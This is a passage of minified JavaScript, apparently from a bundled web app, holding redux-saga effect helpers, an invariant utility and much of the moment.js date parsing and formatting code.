undefined"),arguments.length>1&&(Object(r.f)(t,r.m.notUndef,"actionChannel(pattern, buffer): argument buffer is undefined"),Object(r.f)(t,r.m.buffer,"actionChannel(pattern, buffer): argument "+t+" is not a valid buffer")),f("ACTION_CHANNEL",{pattern:e,buffer:t})}function T(){return f("CANCELLED",{})}function S(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.a,e,t].concat(r))}function w(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.b,e,t].concat(r))}d.resolve=function(){var e=d.apply(void 0,arguments);return e.PUT.resolve=!0,e},d.sync=Object(r.j)(d.resolve,l("put.sync","put.resolve"));var _=function(e){return function(t){return t&&t[s]&&t[e]}},P={take:_(u),put:_("PUT"),race:_("RACE"),call:_("CALL"),cps:_("CPS"),fork:_("FORK"),join:_("JOIN"),cancel:_("CANCEL"),select:_("SELECT"),actionChannel:_("ACTION_CHANNEL"),cancelled:_("CANCELLED"),flush:_("FLUSH"),getContext:_("GET_CONTEXT"),setContext:_("SET_CONTEXT")}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){(function(e){e.exports=function(){"use strict";var t,n;function r(){return t.apply(null,arguments)}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(a(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function l(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],o=e.length;for(n=0;n<o;++n)r.push(t(e[n],n));return r}function p(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,r){return Pt(e,t,n,r,!0).utc()}function h(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function y(e){var t=null,r=!1,o=e._d&&!isNaN(e._d.getTime());return o&&(t=h(e),r=n.call(t.parsedDateParts,(function(e){return null!=e})),o=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&r),e._strict&&(o=o&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?o:(e._isValid=o,e._isValid)}function m(e){var t=d(NaN);return null!=e?p(h(t),e):h(t).userInvalidated=!0,t}n=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var v=r.momentProperties=[],g=!1;function b(e,t){var n,r,o,i=v.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=h(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(o=t[r=v[n]])||(e[r]=o);return e}function T(e){b(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===g&&(g=!0,r.updateOffset(this),g=!1)}function S(e){return e instanceof T||null!=e&&null!=e._isAMomentObject}function w(e){!1===r.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function _(e,t){var n=!0;return p((function(){if(null!=r.deprecationHandler&&r.deprecationHandler(null,e),n){var o,i,s,u=[],c=arguments.length;for(i=0;i<c;i++){if(o="","object"==typeof arguments[i]){for(s in o+="\n["+i+"] ",arguments[0])a(arguments[0],s)&&(o+=s+": "+arguments[0][s]+", ");o=o.slice(0,-2)}else o=arguments[i];u.push(o)}w(e+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var P,A={};function E(e,t){null!=r.deprecationHandler&&r.deprecationHandler(e,t),A[e]||(w(t),A[e]=!0)}function M(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e,t){var n,r=p({},e);for(n in t)a(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},p(r[n],e[n]),p(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)a(e,n)&&!a(t,n)&&i(e[n])&&(r[n]=p({},r[n]));return r}function C(e){null!=e&&this.set(e)}function x(e,t,n){var r=""+Math.abs(e),o=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}r.suppressDeprecationWarnings=!1,r.deprecationHandler=null,P=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var k=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,F=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,G={},I={};function D(e,t,n,r){var o=r;"string"==typeof r&&(o=function(){return this[r]()}),e&&(I[e]=o),t&&(I[t[0]]=function(){return x(o.apply(this,arguments),t[1],t[2])}),n&&(I[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function R(e,t){return e.isValid()?(t=j(t,e.localeData()),G[t]=G[t]||function(e){var t,n,r,o=e.match(k);for(t=0,n=o.length;t<n;t++)I[o[t]]?o[t]=I[o[t]]:o[t]=(r=o[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=M(o[r])?o[r].call(t,e):o[r];return i}}(t),G[t](e)):e.localeData().invalidDate()}function j(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(F.lastIndex=0;n>=0&&F.test(e);)e=e.replace(F,r),F.lastIndex=0,n-=1;return e}var B={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function L(e){return"string"==typeof e?B[e]||B[e.toLowerCase()]:void 0}function N(e){var t,n,r={};for(n in e)a(e,n)&&(t=L(n))&&(r[t]=e[n]);return r}var H,V={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1},U=/\d/,W=/\d\d/,Y=/\d{3}/,z=/\d{4}/,X=/[+-]?\d{6}/,q=/\d\d?/,K=/\d\d\d\d?/,$=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,Z=/\d{1,4}/,J=/[+-]?\d{1,6}/,ee=/\d+/,te=/[+-]?\d+/,ne=/Z|[+-]\d\d:?\d\d/gi,re=/Z|[+-]\d\d(?::?\d\d)?/gi,oe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,ie=/^[1-9]\d?/,ae=/^([1-9]\d|\d)/;function se(e,t,n){H[e]=M(t)?t:function(e,r){return e&&n?n:t}}function ue(e,t){return a(H,e)?H[e](t._strict,t._locale):new RegExp(ce(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,o){return t||n||r||o}))))}function ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function le(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function fe(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=le(t)),n}H={};var pe={};function de(e,t){var n,r,o=t;for("string"==typeof e&&(e=[e]),c(t)&&(o=function(e,n){n[t]=fe(e)}),r=e.length,n=0;n<r;n++)pe[e[n]]=o}function he(e,t){de(e,(function(e,n,r,o){r._w=r._w||{},t(e,r._w,r,o)}))}function ye(e,t,n){null!=t&&a(pe,e)&&pe[e](t,n._a,n,e)}function me(e){return e%4==0&&e%100!=0||e%400==0}function ve(e){return me(e)?366:365}D("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),D(0,["YY",2],0,(function(){return this.year()%100})),D(0,["YYYY",4],0,"year"),D(0,["YYYYY",5],0,"year"),D(0,["YYYYYY",6,!0],0,"year"),se("Y",te),se("YY",q,W),se("YYYY",Z,z),se("YYYYY",J,X),se("YYYYYY",J,X),de(["YYYYY","YYYYYY"],0),de("YYYY",(function(e,t){t[0]=2===e.length?r.parseTwoDigitYear(e):fe(e)})),de("YY",(function(e,t){t[0]=r.parseTwoDigitYear(e)})),de("Y",(function(e,t){t[0]=parseInt(e,10)})),r.parseTwoDigitYear=function(e){return fe(e)+(fe(e)>68?1900:2e3)};var ge,be=Te("FullYear",!0);function Te(e,t){return function(n){return null!=n?(we(this,e,n),r.updateOffset(this,t),this):Se(this,e)}}function Se(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function we(e,t,n){var r,o,i,a,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,o=e._isUTC,t){case"Milliseconds":return void(o?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(o?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(o?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(o?r.setUTCHours(n):r.setHours(n));case"Date":return void(o?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,a=e.month(),s=29!==(s=e.date())||1!==a||me(i)?s:28,o?r.setUTCFullYear(i,a,s):r.setFullYear(i,a,s)}}function _e(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?me(e)?29:28:31-r%7%2}ge=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},D("M",["MM",2],"Mo",(function(){return this.month()+1})),D("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),D("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),se("M",q,ie),se("MM",q,W),se("MMM",(function(e,t){return t.monthsShortRegex(e)})),se("MMMM",(function(e,t){return t.monthsRegex(e)})),de(["M","MM"],(function(e,t){t[1]=fe(e)-1})),de(["MMM","MMMM"],(function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);null!=o?t[1]=o:h(n).invalidMonth=e}));var Pe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ae="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Ee=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Me=oe,Oe=oe;function Ce(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))?o:null:"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))||-1!==(o=ge.call(this._longMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))||-1!==(o=ge.call(this._shortMonthsParse,a))?o:null}function xe(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=fe(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,_e(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function ke(e){return null!=e?(xe(this,e),r.updateOffset(this,!0),this):Se(this,"Month")}function Fe(){function e(e,t){return t.length-e.length}var t,n,r,o,i=[],a=[],s=[];for(t=0;t<12;t++)n=d([2e3,t]),r=ce(this.monthsShort(n,"")),o=ce(this.months(n,"")),i.push(r),a.push(o),s.push(o),s.push(r);i.sort(e),a.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ge(e,t,n,r,o,i,a){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,o,i,a),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,o,i,a),s}function Ie(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function De(e,t,n){var r=7+t-n;return-(7+Ie(e,0,r).getUTCDay()-t)%7+r-1}function Re(e,t,n,r,o){var i,a,s=1+7*(t-1)+(7+n-r)%7+De(e,r,o);return s<=0?a=ve(i=e-1)+s:s>ve(e)?(i=e+1,a=s-ve(e)):(i=e,a=s),{year:i,dayOfYear:a}}function je(e,t,n){var r,o,i=De(e.year(),t,n),a=Math.floor((e.dayOfYear()-i-1)/7)+1;return a<1?r=a+Be(o=e.year()-1,t,n):a>Be(e.year(),t,n)?(r=a-Be(e.year(),t,n),o=e.year()+1):(o=e.year(),r=a),{week:r,year:o}}function Be(e,t,n){var r=De(e,t,n),o=De(e+1,t,n);return(ve(e)-r+o)/7}function Le(e,t){return e.slice(t,7).concat(e.slice(0,t))}D("w",["ww",2],"wo","week"),D("W",["WW",2],"Wo","isoWeek"),se("w",q,ie),se("ww",q,W),se("W",q,ie),se("WW",q,W),he(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=fe(e)})),D("d",0,"do","day"),D("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),D("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),D("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),D("e",0,0,"weekday"),D("E",0,0,"isoWeekday"),se("d",q),se("e",q),se("E",q),se("dd",(function(e,t){return t.weekdaysMinRegex(e)})),se("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),se("dddd",(function(e,t){return t.weekdaysRegex(e)})),he(["dd","ddd","dddd"],(function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);null!=o?t.d=o:h(n).invalidWeekday=e})),he(["d","e","E"],(function(e,t,n,r){t[r]=fe(e)}));var Ne="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),He="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ve="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ue=oe,We=oe,Ye=oe;function ze(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null}function Xe(){function e(e,t){return t.length-e.length}var t,n,r,o,i,a=[],s=[],u=[],c=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),r=ce(this.weekdaysMin(n,"")),o=ce(this.weekdaysShort(n,"")),i=ce(this.weekdays(n,"")),a.push(r),s.push(o),u.push(i),c.push(r),c.push(o),c.push(i);a.sort(e),s.sort(e),u.sort(e),c.sort(e),this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function qe(){return this.hours()%12||12}function Ke(e,t){D(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function $e(e,t){return t._meridiemParse}D("H",["HH",2],0,"hour"),D("h",["hh",2],0,qe),D("k",["kk",2],0,(function(){return this.hours()||24})),D("hmm",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)})),D("hmmss",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),D("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),D("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),Ke("a",!0),Ke("A",!1),se("a",$e),se("A",$e),se("H",q,ae),se("h",q,ie),se("k",q,ie),se("HH",q,W),se("hh",q,W),se("kk",q,W),se("hmm",K),se("hmmss",$),se("Hmm",K),se("Hmmss",$),de(["H","HH"],3),de(["k","kk"],(function(e,t,n){var r=fe(e);t[3]=24===r?0:r})),de(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),de(["h","hh"],(function(e,t,n){t[3]=fe(e),h(n).bigHour=!0})),de("hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r)),h(n).bigHour=!0})),de("hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o)),h(n).bigHour=!0})),de("Hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r))})),de("Hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o))}));var Qe,Ze=Te("Hours",!0),Je={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Pe,monthsShort:Ae,week:{dow:0,doy:6},weekdays:Ne,weekdaysMin:Ve,weekdaysShort:He,meridiemParse:/[ap]\.?m?\.?/i},et={},tt={};function nt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function rt(e){return e?e.toLowerCase().replace("_","-"):e}function ot(t){var n=null;if(void 0===et[t]&&void 0!==e&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{n=Qe._abbr,function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}(),it(n)}catch(e){et[t]=null}return et[t]}function it(e,t){var n;return e&&((n=u(t)?st(e):at(e,t))?Qe=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Qe._abbr}function at(e,t){if(null!==t){var n,r=Je;if(t.abbr=e,null!=et[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=et[e]._config;else if(null!=t.parentLocale)if(null!=et[t.parentLocale])r=et[t.parentLocale]._config;else{if(null==(n=ot(t.parentLocale)))return tt[t.parentLocale]||(tt[t.parentLocale]=[]),tt[t.parentLocale].push({name:e,config:t}),null;r=n._config}return et[e]=new C(O(r,t)),tt[e]&&tt[e].forEach((function(e){at(e.name,e.config)})),it(e),et[e]}return delete et[e],null}function st(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Qe;if(!o(e)){if(t=ot(e))return t;e=[e]}return function(e){for(var t,n,r,o,i=0;i<e.length;){for(t=(o=rt(e[i]).split("-")).length,n=(n=rt(e[i+1]))?n.split("-"):null;t>0;){if(r=ot(o.slice(0,t).join("-")))return r;if(n&&n.length>=t&&nt(o,n)>=t-1)break;t--}i++}return Qe}(e)}function ut(e){var t,n=e._a;return n&&-2===h(e).overflow&&(t=n[1]<0||n[1]>11?1:n[2]<1||n[2]>_e(n[0],n[1])?2:n[3]<0||n[3]>24||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||n[4]>59?4:n[5]<0||n[5]>59?5:n[6]<0||n[6]>999?6:-1,h(e)._overflowDayOfYear&&(t<0||t>2)&&(t=2),h(e)._overflowWeeks&&-1===t&&(t=7),h(e)._overflowWeekday&&-1===t&&(t=8),h(e).overflow=t),e}var ct=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,lt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ft=/Z|[+-]\d\d(?::?\d\d)?/,pt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],dt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ht=/^\/?Date\((-?\d+)/i,yt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,mt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function vt(e){var t,n,r,o,i,a,s=e._i,u=ct.exec(s)||lt.exec(s),c=pt.length,l=dt.length;if(u){for(h(e).iso=!0,t=0,n=c;t<n;t++)if(pt[t][1].exec(u[1])){o=pt[t][0],r=!1!==pt[t][2];break}if(null==o)return void(e._isValid=!1);if(u[3]){for(t=0,n=l;t<n;t++)if(dt[t][1].exec(u[3])){i=(u[2]||" ")+dt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(u[4]){if(!ft.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=o+(i||"")+(a||""),wt(e)}else e._isValid=!1}function gt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function bt(e){var t,n,r,o,i,a,s,u,c=yt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(c){if(n=c[4],r=c[3],o=c[2],i=c[5],a=c[6],s=c[7],u=[gt(n),Ae.indexOf(r),parseInt(o,10),parseInt(i,10),parseInt(a,10)],s&&u.push(parseInt(s,10)),t=u,!function(e,t,n){return!e||He.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(h(n).weekdayMismatch=!0,n._isValid=!1,!1)}(c[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return mt[e];if(t)return 0;var r=parseInt(n,10),o=r%100;return(r-o)/100*60+o}(c[8],c[9],c[10]),e._d=Ie.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),h(e).rfc2822=!0}else e._isValid=!1}function Tt(e,t,n){return null!=e?e:null!=t?t:n}function St(e){var t,n,o,i,a,s=[];if(!e._d){for(o=function(e){var t=new Date(r.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[2]&&null==e._a[1]&&function(e){var 